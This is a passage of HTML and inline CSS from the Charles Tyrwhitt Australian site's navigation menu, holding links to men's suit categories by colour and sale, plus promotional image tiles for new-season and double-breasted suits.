    @media only screen and (min-width: 1366px) {
        .navigationLink-7141531167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-7141531167 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9777417471 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9777417471 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9777417471 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9777417471 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9777417471) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-9777417471 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1990824351 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1990824351 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1990824351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1990824351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-1990824351 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3993019113 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3993019113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3993019113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3993019113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/blue/"
       class="navigationLink-3993019113 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2652080322 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2652080322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2652080322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2652080322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/black/"
       class="navigationLink-2652080322 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9975548232 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9975548232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9975548232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9975548232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/grey/"
       class="navigationLink-9975548232 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8556190158 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8556190158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8556190158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8556190158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/green/"
       class="navigationLink-8556190158 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8287403171 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8287403171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8287403171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8287403171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/brown/"
       class="navigationLink-8287403171 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3993937727 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3993937727 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3993937727 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3993937727 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-3993937727 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3993688098 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3993688098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3993688098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3993688098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-3993688098 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2994274597 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2994274597 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2994274597 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2994274597 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-2994274597 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-9803087070 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9803087070, .column2-9803087070 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9803087070 {
        box-shadow: none;
        
    }
    
    .column2-9803087070 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9803087070 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9803087070 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9803087070 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9803087070 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9803087070 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9803087070 {
            box-shadow: none;
            
        }
        
        .column2-9803087070 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9803087070 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9803087070 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9803087070 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9803087070 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9803087070 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9803087070 {
            box-shadow: none;
            
        }
        
        .column2-9803087070 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9803087070 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9803087070 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9803087070 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9803087070 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9803087070 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9803087070 {
            box-shadow: none;
            
        }
        
        .column2-9803087070 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9803087070 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9803087070 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9803087070 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9803087070 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9803087070 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9803087070 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5159226558 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5159226558, .column2-5159226558 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5159226558 {
        box-shadow: none;
        
    }
    
    .column2-5159226558 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5159226558 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5159226558 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5159226558 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5159226558 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5159226558 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5159226558 {
            box-shadow: none;
            
        }
        
        .column2-5159226558 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5159226558 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5159226558 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5159226558 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5159226558 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5159226558 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5159226558 {
            box-shadow: none;
            
        }
        
        .column2-5159226558 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5159226558 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5159226558 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5159226558 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5159226558 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5159226558 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5159226558 {
            box-shadow: none;
            
        }
        
        .column2-5159226558 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5159226558 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5159226558 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5159226558 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5159226558 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5159226558 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5159226558 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3444471113--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-3444471113--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3444471113 .js-read-more,
    .promo-tile-3444471113 .js-read-less {
        font-size: null;
    }

    .promo-tile-3444471113--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3444471113:hover .promo-tile-3444471113-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3444471113 .promo-tile-3444471113-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3444471113-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3444471113 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3444471113--minititle {
        min-height: auto;
    }

    .promo-tile-3444471113--title {
        min-height: auto;
    }

    .promo-tile-3444471113--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3444471113--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3444471113--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3444471113--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3444471113--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3444471113-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3444471113--minititle {
            min-height: auto;
        }

        .promo-tile-3444471113--title {
            min-height: auto;
        }

        .promo-tile-3444471113--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3444471113--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3444471113--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3444471113--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3444471113-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3444471113--minititle {
            min-height: auto;
        }

        .promo-tile-3444471113--title {
            min-height: auto;
        }

        .promo-tile-3444471113--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3444471113--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3444471113--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3444471113 .js-read-more,
        .promo-tile-3444471113 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3444471113--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3444471113--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3444471113--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3444471113-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3444471113--minititle {
            min-height: auto;
        }

        .promo-tile-3444471113--title {
            min-height: auto;
        }

        .promo-tile-3444471113--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3444471113--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3444471113--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3444471113 .js-read-more,
        .promo-tile-3444471113 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3444471113--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3444471113--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3444471113 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3444471113-scaled-img--false promo-tile-3444471113--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/" class="promo-tile-3444471113--navLink cursor-pointer position-absolute uppercase ">
                    New Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5159226558 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1098560492--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1098560492--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1098560492 .js-read-more,
    .promo-tile-1098560492 .js-read-less {
        font-size: null;
    }

    .promo-tile-1098560492--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1098560492:hover .promo-tile-1098560492-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1098560492 .promo-tile-1098560492-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1098560492-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1098560492 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1098560492--minititle {
        min-height: auto;
    }

    .promo-tile-1098560492--title {
        min-height: auto;
    }

    .promo-tile-1098560492--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1098560492--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1098560492--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1098560492--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1098560492--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1098560492-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1098560492--minititle {
            min-height: auto;
        }

        .promo-tile-1098560492--title {
            min-height: auto;
        }

        .promo-tile-1098560492--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1098560492--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1098560492--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1098560492--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1098560492-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1098560492--minititle {
            min-height: auto;
        }

        .promo-tile-1098560492--title {
            min-height: auto;
        }

        .promo-tile-1098560492--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1098560492--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1098560492--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1098560492 .js-read-more,
        .promo-tile-1098560492 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1098560492--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1098560492--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1098560492--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1098560492-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1098560492--minititle {
            min-height: auto;
        }

        .promo-tile-1098560492--title {
            min-height: auto;
        }

        .promo-tile-1098560492--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1098560492--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1098560492--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1098560492 .js-read-more,
        .promo-tile-1098560492 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1098560492--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1098560492--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1098560492 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
